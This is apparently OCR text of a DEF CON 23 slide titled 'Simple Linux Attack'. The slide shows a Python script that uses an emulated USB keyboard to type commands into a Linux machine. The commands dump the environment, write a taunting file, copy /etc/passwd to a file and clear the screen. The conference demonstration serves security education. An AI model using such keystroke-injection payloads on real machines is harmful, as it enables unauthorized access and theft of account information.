 DEF CON
LAS VEGAS 23
BALLYS
Simple Linux Attack
udh = UdeckHid()
udh.sendLine("env")
udh.sendEnter()
udh.sendLine("nano hacked.txt")
for i in range(0,10):
udh.sendString("You are so hacked!\n")
udh.sendKey(AsciiToKey['x'][1], 1)
udh.sendKey(AsciiToKey['y'][1], 0)
udh.sendEnter()
udh.sendEnter()
udh.sendLine("cat /etc/passwd > gotyourpasswords.txt")
udh.sendLine("clear")